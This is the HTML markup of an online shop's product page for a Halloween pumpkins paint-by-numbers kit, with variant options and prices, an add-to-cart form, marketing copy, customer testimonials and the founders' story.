        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-0">
              
                <span id="custom-label-template--15726197473343__main-1">
                  
                  
                  1. CHOOSE A SIZE
                </span>
              
            </label>
            
            
              
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Ezmzrg"
                  data-section="template--15726197473343__main"
                  data-append="option_1_label_container"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Ezmzrg"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Size Chart</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-1-0"
        name="Size"
        value="30x40cm / 12x16&quot;"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-0">
        30x40cm / 12x16"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-1"
        name="Size"
        value="40x50cm  16x20&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-1">
        40x50cm  16x20"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-2"
        name="Size"
        value="50x65cm / 20x26&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-2">
        50x65cm / 20x26"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-1">
              
                <span id="custom-label-template--15726197473343__main-2">
                  
                  
                  2. CHOOSE A CHOOSE KIT
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-2-0"
        name="Choose Kit"
        value="No Frame"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-0">
        No Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-2-1"
        name="Choose Kit"
        value="With DIY Frame"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-1">
        With DIY Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39566980448319,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC507054-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39566980415551,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101476415,"title":"40x50cm  16x20\" \/ No Frame","option1":"40x50cm  16x20\"","option2":"No Frame","option3":null,"sku":"PC507054-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ No Frame","public_title":"40x50cm  16x20\" \/ No Frame","options":["40x50cm  16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101509183,"title":"40x50cm  16x20\" \/ With DIY Frame","option1":"40x50cm  16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ With DIY Frame","public_title":"40x50cm  16x20\" \/ With DIY Frame","options":["40x50cm  16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101541951,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC507054-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101574719,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15726197473343__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15726197473343__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197473343__main"
        class="select__select"
        form="product-form-template--15726197473343__main"
      ><option
            
              selected="selected"
            
            
            value="39566980448319"
          >30x40cm / 12x16" / No Frame - $44.99</option><option
            
            
            value="39566980415551"
          >30x40cm / 12x16" / With DIY Frame - $59.99</option><option
            
            
            value="39708101476415"
          >40x50cm  16x20" / No Frame - $44.99</option><option
            
            
            value="39708101509183"
          >40x50cm  16x20" / With DIY Frame - $64.99</option><option
            
            
            value="39708101541951"
          >50x65cm / 20x26" / No Frame - $64.99</option><option
            
            
            value="39708101574719"
          >50x65cm / 20x26" / With DIY Frame - $189.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--15726197473343__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15726197473343__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15726197473343__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Halloween Pumpkins Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--15726197473343__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15726197473343__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Halloween Pumpkins Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"THE BEST QUALITY"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Halloween Pumpkins Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>Home Craftology</strong> are the best quality I have ordered and <strong>I won’t be going anywhere else again.</strong>" -Debra S. Victoria, Australia<strong> </strong>(<strong>Verified Review</strong>)</p>
</div>
<h1></h1>
<h1>UNWIND WITH CRAFTY FUN</h1>
<p>When life gets <strong>busy and stressful </strong>you need time to relax.</p>
<p><strong>Couch time and NETFLIX is NOT your only answer!</strong></p>
<p><strong>Paint by numbers is a rewarding and fun way to unwind.</strong> <br> <br>Perfect if you want to fill your day with <strong>creativity and satisfaction</strong> by completing your own masterpiece.</p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"RELAXING, CALMING &amp; WONDERFUL"</h1>
<img alt="Halloween Pumpkins Kit - Paint By Numbers" src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>You guys are the best.</strong> Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!</p>
<p>I am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. <strong>I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.</strong></p>
<p>Home Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again." -Sharon B, Kentucky USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>PAINTING IS ADDICTIVE</strong></h1>
<p>Pain by numbers is an easy crafting hobby that is <strong>perfect for all ages 5 to 105 </strong>and all skill levels...</p>
<p><strong>... Even if you are not a "crafty person".</strong></p>
<p>Once you start painting hours will fly by.</p>
<div style="width: 100%;" class="custom-content-container" data-mce-style="width: 100%;">
<div class="custom-content custom-content-one-whole">
<div class="custom__item custom__item--image one-whole align--center">
<div id="CustomImageWrapper--1-510454595647" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 43.47826086956522%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 43.47826086956522%;">
<img id="CustomImage--1-510454595647" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/new-pianting-image_1.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/new-pianting-image_1.jpg?v=1655355125" data-files="new-pianting-image_1.jpg" alt="Halloween Pumpkins Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">ADDICTIVE CRAFT FOR ALL AGES</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p-outer">
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--2-510454726719" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--2-510454726719" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129" data-files="dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png" alt="Halloween Pumpkins Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 1. Dip</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--3-510454792255" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--3-510454792255" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/match.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/match.png?v=1655346129" data-files="match.png" alt="Halloween Pumpkins Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 2. Pick</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--4-510454857791" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--4-510454857791" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/paint.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/paint.png" data-files="paint.png" alt="Halloween Pumpkins Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 3. Stick</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<h1><strong>DON'T WASTE MONEY ON CHEAP IMITATIONS</strong></h1>
<p>Competitors imitation kits are nothing but headaches and disappointment.</p>
<p>Home Craftology™ (<strong>established in 2018)</strong> is famous for making crafting kits that look amazing and feel incredible to use.</p>
<p><span>Our kits are:</span></p>
<ul style="padding-left: 30px;" data-mce-style="padding-left: 30px;">
<li style="list-style: disc;" data-mce-style="list-style: disc;">Breathtakingly beautiful</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Brighter &amp; clearer designs</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;"><strong>Backed by our money back satisfaction guarantee</strong></li>
</ul>
<ul></ul>
<p> </p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">
<span>"The Best Company</span>"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Halloween Pumpkins Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<span>You are the<strong> best company to order custom diamond paintings</strong>. Wonderful price, the <strong>best quality and great customer service</strong></span>" -Annete H, Missouri, USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>WHAT'S IN EACH KIT</strong></h1>
<p>Each kit comes with absolutely everything you need to complete the project:</p>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Canvas rolled in a protective case</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">All paints needed to finish your canvas <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Set of 3 brushes <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Optional frame  <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Getting started guide</li>
<h1></h1>
<h1>SIZE</h1>
<p>Our paint by numbers kits are sized 40cm x 50cm</p>
<h1></h1>
<h1>OUR STORY</h1>
<p>Home Craftology was founded in 2018 by Mel and Chris Evers.</p>
<p>Mel discovered that diamond painting was an amazing crafting hobby.</p>
<p>Mel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.</p>
<p><strong>Since then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.</strong></p>
<div style="margin-bottom: 20px; height: 240px;" class="imgOuter" data-mce-style="margin-bottom: 20px; height: 240px;">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp" width="325" height="210" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316" data-files="4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png" alt="Halloween Pumpkins Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2018 (during cancer treatment</h2>
</div>
</div>
<br>
<div class="imgOuter">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/chris_mel.jpg" width="250" height="250" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/chris_mel.jpg?v=1648779331" data-files="chris_mel.jpg" alt="Halloween Pumpkins Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2019</h2>
</div>
</div>
                </div><div id="shopify-block-ANG5hbUZoR0pBU3Q0d__one_click_upsell_on_page_6meD9H" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>

<style>
  #ProductSubmitButton-template--15726197473343__main,
  #SectionAtcBtn-template--15726197473343__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--15726197473343__main {
      --color-button: 10, 191, 12;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15726197473343__main"
      class="product-form main-product-form"
      data-section="template--15726197473343__main"
      data-options="Size,Choose Kit"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197473343__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197473343__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39566980448319"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197473343__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6850675736639" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39566980448319"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
